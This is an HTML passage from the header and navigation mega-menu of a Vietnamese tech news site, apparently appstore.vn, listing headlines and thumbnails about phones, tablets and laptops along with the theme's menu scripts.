    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697128720a3a3_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697128720a3a3" ><script>var block_td_uid_1_697128720a3a3 = new tdBlock();
block_td_uid_1_697128720a3a3.id = "td_uid_1_697128720a3a3";
block_td_uid_1_697128720a3a3.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_697128720a3a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697128720a3a3_rand","tdc_css_class_style":"td_uid_1_697128720a3a3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697128720a3a3.td_column_number = "3";
block_td_uid_1_697128720a3a3.block_type = "td_block_mega_menu";
block_td_uid_1_697128720a3a3.post_count = "4";
block_td_uid_1_697128720a3a3.found_posts = "1241";
block_td_uid_1_697128720a3a3.header_color = "";
block_td_uid_1_697128720a3a3.ajax_pagination_infinite_stop = "";
block_td_uid_1_697128720a3a3.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_697128720a3a3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697128720a3a3" id="td_uid_2_6971287219270" data-td_block_id="td_uid_1_697128720a3a3" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_697128720a3a3"  id="td_uid_3_69712872193b0" data-td_block_id="td_uid_1_697128720a3a3" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_697128720a3a3"  id="td_uid_4_69712872194f3" data-td_block_id="td_uid_1_697128720a3a3" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_697128720a3a3"  id="td_uid_5_697128721962a" data-td_block_id="td_uid_1_697128720a3a3" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_697128720a3a3"  id="td_uid_6_6971287219757" data-td_block_id="td_uid_1_697128720a3a3" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_697128720a3a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697128720a3a3" data-td_block_id="td_uid_1_697128720a3a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697128720a3a3" data-td_block_id="td_uid_1_697128720a3a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697128721dc96_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697128721dc96" ><script>var block_td_uid_7_697128721dc96 = new tdBlock();
block_td_uid_7_697128721dc96.id = "td_uid_7_697128721dc96";
block_td_uid_7_697128721dc96.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_697128721dc96_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697128721dc96_rand","tdc_css_class_style":"td_uid_7_697128721dc96_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697128721dc96.td_column_number = "3";
block_td_uid_7_697128721dc96.block_type = "td_block_mega_menu";
block_td_uid_7_697128721dc96.post_count = "5";
block_td_uid_7_697128721dc96.found_posts = "151";
block_td_uid_7_697128721dc96.header_color = "";
block_td_uid_7_697128721dc96.ajax_pagination_infinite_stop = "";
block_td_uid_7_697128721dc96.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_697128721dc96);
</script><div id=td_uid_7_697128721dc96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697128721dc96" data-td_block_id="td_uid_7_697128721dc96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697128721dc96" data-td_block_id="td_uid_7_697128721dc96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69712872264fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_69712872264fb" ><script>var block_td_uid_8_69712872264fb = new tdBlock();
block_td_uid_8_69712872264fb.id = "td_uid_8_69712872264fb";
block_td_uid_8_69712872264fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_69712872264fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69712872264fb_rand","tdc_css_class_style":"td_uid_8_69712872264fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69712872264fb.td_column_number = "3";
block_td_uid_8_69712872264fb.block_type = "td_block_mega_menu";
block_td_uid_8_69712872264fb.post_count = "5";
block_td_uid_8_69712872264fb.found_posts = "4822";
block_td_uid_8_69712872264fb.header_color = "";
block_td_uid_8_69712872264fb.ajax_pagination_infinite_stop = "";
block_td_uid_8_69712872264fb.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_69712872264fb);
</script><div id=td_uid_8_69712872264fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
